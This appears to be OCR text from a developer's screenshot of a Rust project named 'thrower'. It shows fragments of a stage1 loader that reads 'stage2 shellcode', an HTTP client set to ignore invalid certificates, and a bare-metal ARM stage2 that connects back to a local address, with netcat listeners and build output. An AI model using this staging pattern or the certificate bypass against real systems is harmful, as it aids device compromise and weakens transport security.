 1 2 3 4 5 6 7 8 9 []= main.rs + (~/canon/thrower/stage2/src) - VIM dwm-6.2
1 [build]
2 target = "armv7a-none-eabi"
3
4 [target.armv7a-none-eabi]
5 linker = "ld.lld"
6 rustflags = ["-C", "link-args=--section-start=.entry_section=0 --nmagic"]
7
8 [unstable]
9 build-std = ["core"]
10
~
~
~
~
stage2/.cargo/config.toml 8,10 All
131 }
132 }
133 }
134
135 #[repr(align(4096))]
136 struct Moose(u8);
137
138 static mut FOO: Moose = Moose(0);
139
140 /// Rust entry point
141 fn main() -> Result<()> {
142 let sock = Socket::connect([192, 168, 1, 2], 1235)?;
143
144 unsafe {
145 FOO.0 = 5;
146 sock.send(&[FOO.0])?;
147 }
148
149 Ok(())
150 }
151
stage2/src/main.rs [+] 146,26 Bot
153 core::mem::transmute::<
stage1/src/main.rs 153,31 95%
52 // Read the stage2 shellcode
53 let mut stage2 = std::fs::read("stage2.bin")?;
54 assert!(stage2.len() <= 256 * 1024, "Stage 2 is too large");
that ignores invalid certs
:ClientBuilder::new()
s(3600))
s(true).build()?;
55,35 70%
pleb@gamey ~ $ nc -l 1234 | xxd
^[[A^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
00000000: 0000 0000 ....
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
pleb@gamey ~ $ nc -l 1235 | xxd
|
58 | let client = reqwest::blocking::ClientBuilder::new()
| ^^^^^^ help: if this is intentional, prefix it with an underscore: `_client`
|
= note: `#[warn(unused_variables)]` on by default
warning: 2 warnings emitted
Finished dev [unoptimized + debuginfo] target(s) in 0.03s
Running `target/debug/thrower`
Finished release [optimized] target(s) in 0.02s
Compiling stage2 v0.1.0 (/home/pleb/canon/thrower/stage2)
warning: unnecessary `unsafe` block
--> src/main.rs:144:5
|
144 | unsafe {
| ^^^^^^ unnecessary `unsafe` block
|
= note: `#[warn(unused_unsafe)]` on by default
warning: 1 warning emitted
Finished release [optimized] target(s) in 0.15s
thread 'main' panicked at 'explicit panic', src/main.rs:62:5
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/canon/thrower $